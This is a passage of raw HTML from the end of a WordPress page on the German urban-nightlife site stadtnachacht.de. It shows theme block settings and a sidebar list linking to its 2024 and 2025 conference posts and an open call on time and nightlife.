info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "221";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "74";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Mehr erfahren</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/stadt-nach-acht-conference-2025-berlin/"  rel="bookmark" class="td-image-wrap " title="stadt nach acht conference 2025 &#8211; Berlin" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/stadt-nach-acht-conference-2025-berlin/"  rel="bookmark" title="stadt nach acht conference 2025 &#8211; Berlin">stadt nach acht conference 2025 &#8211; Berlin</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T00:55:28+02:00" >24. Juli 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/stadt-nach-acht-conference-2024-augsburg/"  rel="bookmark" class="td-image-wrap " title="stadt nach acht conference 2024 &#8211; Augsburg" ><img class="entry-thumb" src="" alt="" title="stadt nach acht conference 2024 &#8211; Augsburg" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2024/08/sn8_01_gruen-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/stadt-nach-acht-conference-2024-augsburg/"  rel="bookmark" title="stadt nach acht conference 2024 &#8211; Augsburg">stadt nach acht conference 2024 &#8211; Augsburg</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-29T07:42:33+02:00" >29. August 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.stadtnachacht.de/open-call-time-and-nightlife/"  rel="bookmark" class="td-image-wrap " title="Open Call: Time and Nightlife" ><img class="entry-thumb" src="" alt="" title="Open Call: Time and Nightlife" data-type="image_tag" data-img-url="https://www.stadtnachacht.de/wp-content/uploads/2024/02/stadtnachacht_local_regional_governments_time_network_jakobschmid-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.stadtnachacht.de/open-call-time-and-nightlife/"  rel="bookmark" title="Open Call: Time and Nightlife">Open Call: Time and Nightlife</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-20T12:54:36+01:00" >20. Februar 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><h4 class="block-title"><span class="td-pulldown-size">Beliebte Kategorie</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.stadtnachacht.de/category/blog/">blog<span class="td-cat-no">208</span></a></li><li><a href="https://www.stadtnachacht.de/category/sn8/">SN8<span class="td-cat-no">11</span></a></li><li><a href="https://www.stadtnachacht.de/category/interviews/">Interviews<span class="td-cat-no">8</span></a></li><li><a href="https://www.stadtnachacht.de/category/projekt/">stadtnachacht – Management der urbanen Nachtökonomie<span class="td-cat-no">8</span></a></li><li><a href="https://www.stadtnachacht.de/category/tech/">Tech<span class="td-cat-no">1</span></a></li><li><a href="https://www.stadtnachacht.de/category/travel/">Travel<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6047"><a href="http://www.stadtnachacht.de/impressum/">Impressum</a></li>
<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6048"><a href="#">Privacy</a></li>
<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6049"><a href="#">Advertisement</a></li>
<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6050"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 692504a92c438
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type='text/javascript' src='https://www.stadtnachacht.de/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.1' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2025-11-25 02:21:45 -->